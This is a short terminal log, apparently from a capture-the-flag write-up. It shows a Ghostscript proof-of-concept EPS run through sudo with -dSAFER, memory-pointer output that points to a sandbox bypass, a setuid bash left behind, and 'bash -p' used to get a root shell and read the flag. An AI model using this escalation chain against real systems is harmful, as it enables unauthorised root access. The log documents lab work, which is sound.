 abner@ip-172-16-14-57:~$ sudo /usr/local/bin/gs -q -dNODISPLAY -dBATCH -dSAFER /root/../home/abner/poc.eps
Found controllable stack region at index: 222
out: 0×5df316009fa0
out→mem: 0×5DF315EF4AD0
out→mem→gs_lib_ctx: 0×5DF315EF4C90
out→mem→gs_lib_ctx→core: 0×5DF315EF4D80
out→mem→gs_lib_ctx→core→path_control_active: 0×5DF315EF4E1C
abner@ip-172-16-14-57:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
abner@ip-172-16-14-57:~$ bash -p
bash-5.2# cd /root
bash-5.2# ls
1mp0s51bl3_t0__gu355.txt  snap
bash-5.2# cat 1mp0s51bl3_t0__gu355.txt
hackingclub{}
bash-5.2#